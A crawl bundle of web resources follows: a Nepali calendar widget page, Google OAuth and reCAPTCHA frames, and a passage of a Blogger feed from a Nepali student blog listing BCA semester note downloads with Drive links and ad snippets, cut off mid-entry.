request_url: https://www.ashesh.com.np/nepali-calendar/widget/calendar-badge.php?api=5782015075249
body_size: 1104
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Nepali patro widget</title>
<meta name="Robots" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="canonical" href="https://www.ashesh.com.np/nepali-calendar/" />
<style type="text/css">
body{
	font-family: fantasy;
	font-size:14px;
	margin:0;
}
.main{
	width:100%;
	height:100%;
	position:absolute;
	background-color:#faf8ee;
	background-image:url(images/calendar-widget-cotent_bg.png);
	border-radius: 5px;
	border-radius: 5px;
	/*box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);*/
}
.strip_header{
	height:20%;
	background-color:#ee6d62;
	background-image:url(images/calendar-strip-bg-header.png);
	border-image-repeat:repeat;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	text-shadow: 0px 1px 0px rgb(244, 167, 149);
}
.strip{
	background-image:url(images/calendar-strip-bg.png);
	border-image-repeat:repeat;
	background-size:100% 100%;
	height:10px;
	background
}
.header_nepali_patro{
	width:100%; float:left; text-align:center; padding-top:15px; padding-left:0%; font-size:20px;	 height:20px;
}
.header_eng_date{
	width:50px; float:right; text-align:right; padding:0px 2px 0 0; font-size:8px;	
}
.aaja{
	text-align:center; padding-top:2%;	
}
.day{
	text-align:center;
	font-size:60px;
	padding-top:45px;
	line-height:20%;
	height: 15%;	
}
.event{
text-align:center; color:#ee6d62;	
}
.sunrise{
float:left; font-size:10px; padding-left:3px; color:#777777; font-family:Arial; cursor:pointer;	
}
.sunset{
float:right; font-size:10px; padding-right:3px; color:#777777; font-family:Arial; cursor:pointer;	
}
@media only screen and (max-width : 120px)
{
	.day{padding-top:18px;}
	.event{overflow:hidden; height:14px;}
}

@media only screen and (max-height : 215px)
{
	.day{height: 14%; padding-top:42px;}
}
@media only screen and (max-height : 210px)
{
	.day{padding-top:38px;}
}
@media only screen and (max-height : 205px)
{
	.day{padding-top:36px;}
}
@media only screen and (max-height : 200px)
{
	.day{height: 13%; padding-top:35px;}
}
@media only screen and (max-height : 195px)
{
	.day{height: 12%; padding-top:33px;}
}
@media only screen and (max-height : 190px)
{
	.day{padding-top:30px;}
}
@media only screen and (max-height : 185px)
{
	.day{padding-top:25px; font-size:50px;}
}
@media only screen and (max-height : 180px)
{
	.day{height: 11%;}
}

@media only screen and (max-width : 174px), only screen and (max-height : 174px)
{
	body{font-size:12px;}
	.header_eng_date{display:none;}
	.header_nepali_patro{width:100%; padding-left:0%; padding-top:10px; text-align:center;}
}

@media only screen and (max-height : 165px)
{
	.day{padding-top:22px; font-size:45px; height:11%;}
}
@media only screen and (max-height : 155px)
{
	.day{padding-top:20px; font-size:40px; height:10%;}
}
@media only screen and (max-height : 152px)
{
	.day{padding-top:18px; font-size:38px; height:10%;}
}
@media only screen and (max-height : 149px)
{
	.day{padding-top:20px; font-size:40px; height:10%;}
	.sunrise{ display:none;} .sunset{ display:none;}
}
@media only screen and (max-height : 145px)
{
	.header_nepali_patro{padding-top:8px;}
}
@media only screen and (max-height : 140px)
{
	body{font-size:12px;}
	.day{padding-top: 20px; height: 10%; font-size:40px;}
	.header_nepali_patro{padding-top:5px;}
}
@media only screen and (max-height : 125px)
{
	body{font-size:12px;}
	.header_nepali_patro{padding-top:5px; padding-left:0%; font-size:18px;}
	.day{padding-top: 16px; height: 9%; font-size:30px;}
}
@media only screen and (max-height : 120px)
{
	body{font-size:11px;}
	.header_nepali_patro{padding-top:5px; padding-left:0%; font-size:18px;}
	.day{padding-top: 10px; font-size:30px;}
}
@media only screen and (max-height : 110px)
{
	body{font-size:11px;}
	.header_nepali_patro{padding-top:5px; padding-left:0%; font-size:18px;}
	.day{padding-top: 10px; font-size:30px;}
}
@media only screen and (max-height : 102px)
{
	body{font-size:11px;}
	.header_nepali_patro{padding-top:5px; padding-left:0%; font-size:18px;}
	.day{padding-top: 8px; height: 7%; font-size:25px;}
}
</style>
</head>
<body>
	


<div class="main">
    <div class="strip_header">
    	<div class="header_nepali_patro">नेपाली पात्रो</div>
    	<div class="header_eng_date">18-Jan-2026</div>
    </div>
    <div class="strip"></div>
    <div class="aaja">आज २०८२ माघ</div>
    <div class="day">४</div>
        	<div style="text-align:center;">आइतवार</div>
    	<div style="text-align:center;">औंसी</div>
        <div class="sunrise">&#9728; <span title='Sunrise'>06:55</span> <span title='Sunset'>17:33</span></div>
    <div class="sunset">&#9681; </span> <span title='Moonrise'>06:38</span> <span title='Moonset'>17:03</span></div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bibekraut.com.np&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="19PdpWEOdIYXIW0dIt3pJA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="19PdpWEOdIYXIW0dIt3pJA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPRcrbr6weWjt5jgKHyj5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758317489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bibekraut.com.np/feeds/posts/default?orderby=published&alt=json-in-script&callback=showrpwiththumbs
body_size: 52833
content:
// API callback
showrpwiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151"},"updated":{"$t":"2025-10-17T01:08:44.774-07:00"},"category":[{"term":"Tips_and_Tricks"},{"term":"BCA"},{"term":"Internet_Info_Tips_and_Tricks"},{"term":"Udemy_Paid_Online_Course_for_FREE"},{"term":"free_ebooks_and_videos"},{"term":"Android"},{"term":"Hacking"},{"term":"PC"},{"term":"C_Programming"},{"term":"4th sem"},{"term":"Scripting Language"},{"term":"Cheatsheet"},{"term":"DBMS"},{"term":"Tech_news"},{"term":"6th sem"},{"term":"Advanced Java"},{"term":"Applied Economics"},{"term":"C plus plus"},{"term":"C#"},{"term":"CFA"},{"term":"Digital Logic"},{"term":"Digital_Marketing"},{"term":"Distributed System"},{"term":"English-II"},{"term":"Financial_Account"},{"term":"How to"},{"term":"Mathematics_II"},{"term":"Mathmatics-I"},{"term":"Microprocessor"},{"term":"Mobile Programming"},{"term":"Network Programming"},{"term":"Numerical Methods"},{"term":"Operating System"},{"term":"Software Engineering"},{"term":"javascript"},{"term":"php"},{"term":"sociology"},{"term":"sql"}],"title":{"type":"text","$t":"SUBILINK"},"subtitle":{"type":"html","$t":"Hey guys, this is subilink. I am gonna post videos and blog about technology,free paid courses, mobile phones, pc and internet. please subscribe to my channel and hit the bell icon to get notification of my video. watch our all videos to gain knowledge and information and hit like button and share it with your friends.\nThank you guys, keep supporting me. JAY NEPAL!!!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bibekraut.com.np\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-2455629086503030299"},"published":{"$t":"2023-08-28T10:44:00.007-07:00"},"updated":{"$t":"2023-08-28T20:45:27.949-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6th sem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Advanced Java"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Applied Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BCA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distributed System"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile Programming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Network Programming"}],"title":{"type":"text","$t":"BCA TU Sixth Semester All Subject Notes Download"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;In this post, you will get full details of BCA sixth semester Course   All chapter Notes  full notes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EIf you want to download all chapter into pdf file in your phone or laptop then scroll down and after you can see the download pdf picture so click on that picture then next page open then after clicking on download option or save then after it will save in your device. and after you can study offline when if you haven’t an internet connection. Download notes and Study easily.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn the sixth semester of BCA by Tribhuvan University (TU), you can download the following course notes:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApplied Economics\u003C\/p\u003E\u003Cp\u003EDownload Applied Economics Full Notes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/mobile\/folders\/1EyKE1276xFW-1WC6KLSDwE0ydI4J9f_f\/11kEKOKomb9lc4sk0zDNrJrCIAqD1HqIo\/1__jLsUfiZF2s5UGzJ_KDbQD_8itg_aK7?usp=sharing\u0026amp;sort=13\u0026amp;direction=a\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Advanced economics\" border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4\/s16000\/pdf-button_orig.png\" title=\"Download advanced economics notes\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENetwork programming\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDownload Network programming\u0026nbsp;Full Notes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/mobile\/folders\/11kEKOKomb9lc4sk0zDNrJrCIAqD1HqIo\/1sCeDcXlyiAiWpVC_2brZIPid4tH2dKQ8?usp=sharing\u0026amp;sort=13\u0026amp;direction=a\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Network programming\" border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4\/s16000\/pdf-button_orig.png\" title=\"Network programming\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdvanced Java\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDownload Advanced Java Full Notes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/mobile\/folders\/1zTxiZh1BjsqJ83oc1NFhStPOyqKMJE-8\/1P5oHsXgL3JN_ZJroBgWNiHrsWSR4X6gA\/1Z8KPrykAgd81wuEw3i9zW-zte5NINNv3?sort=13\u0026amp;direction=aa\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Advanced java\" border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4\/s16000\/pdf-button_orig.png\" title=\"Advanced java\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMobile programming\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDownload Mobile programming\u0026nbsp;Full Notes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/mobile\/folders\/11kEKOKomb9lc4sk0zDNrJrCIAqD1HqIo\/1ycjzO3RXEHTvK8sY24KuPQrMDtOHy_lR?usp=sharing\u0026amp;sort=13\u0026amp;direction=a\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Mobile programming\" border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4\/s16000\/pdf-button_orig.png\" title=\"Mobile programming\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDistributed System\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDownload Distributed System\u0026nbsp;Full Notes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/mobile\/folders\/11kEKOKomb9lc4sk0zDNrJrCIAqD1HqIo\/1-QFCNNB35Nj39Q50Lq9ieE1hr6MxHORy?usp=sharing\u0026amp;sort=13\u0026amp;direction=a\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Distributed System\" border=\"0\" data-original-height=\"84\" data-original-width=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4\/s16000\/pdf-button_orig.png\" title=\"Distributed System\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6240601325711916\"\u003E\u003C\/script\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6240601325711916\" data-ad-format=\"autorelaxed\" data-ad-slot=\"3443915477\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\n\u003Cscript\u003E\n\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2455629086503030299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2455629086503030299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2023\/08\/bca-tu-sixth-semester-all-subject-notes.html","title":"BCA TU Sixth Semester All Subject Notes Download"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO_pwQCv_xe27OFc1Vmte_Jw3IAC93po_v1qQCO-NiqFct6tRCH34YgRZKMbOod7F4nTKyeQqN7sx1BWyGb4isqpmBDI0rWCFMesQMn9EDt8z-gY5yHwGbLAqZ0d9jh3R4GTjsj4eGy3bPXo8kMR3K_peV3XtBPXuwR44GOzPXPP-Bf791GfYCF1Qezq4\/s72-c\/pdf-button_orig.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-1621552630393257235"},"published":{"$t":"2022-08-17T20:19:00.003-07:00"},"updated":{"$t":"2022-08-17T20:19:19.609-07:00"},"title":{"type":"text","$t":"BCA 3rd Semester TU complete Notes Download"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;BCA 3rd Sem complete Notes Download :\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/drive\/folders\/1mHsKroyGUKbJUOZzuO-E9gdiTcBydj7K?usp=sharingrRd0hYuId12zw0a2DC6mGcN59iYB-zgAWLlwraeUP27fBek9CJ1ZYxIQAkLkb4T5b2BnPinr3gpXdCk3MiuypBETc3dY\/s272\/pdf-button_orig.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"84\" data-original-width=\"272\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7xhpoeDPwiG3Ys4kMoJkiAuWWCVcZARZ5wdjPN_TBVT3yZGZZPdxveIIcd_7oZvTbyjSIyVj3ndynvO_EAHC_tl31i5erRd0hYuId12zw0a2DC6mGcN59iYB-zgAWLlwraeUP27fBek9CJ1ZYxIQAkLkb4T5b2BnPinr3gpXdCk3MiuypBETc3dY\/w400-h124\/pdf-button_orig.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/1621552630393257235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/1621552630393257235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2022\/08\/bca-3rd-semester-tu-complete-notes.html","title":"BCA 3rd Semester TU complete Notes Download"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7xhpoeDPwiG3Ys4kMoJkiAuWWCVcZARZ5wdjPN_TBVT3yZGZZPdxveIIcd_7oZvTbyjSIyVj3ndynvO_EAHC_tl31i5erRd0hYuId12zw0a2DC6mGcN59iYB-zgAWLlwraeUP27fBek9CJ1ZYxIQAkLkb4T5b2BnPinr3gpXdCk3MiuypBETc3dY\/s72-w400-h124-c\/pdf-button_orig.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6157890790271052151.post-6621188659436475736"},"published":{"$t":"2022-07-24T02:36:00.005-07:00"},"updated":{"$t":"2022-07-24T02:48:11.239-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4th sem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cheatsheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DBMS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scripting Language"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sql"}],"title":{"type":"text","$t":"Sql Cheatsheet "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 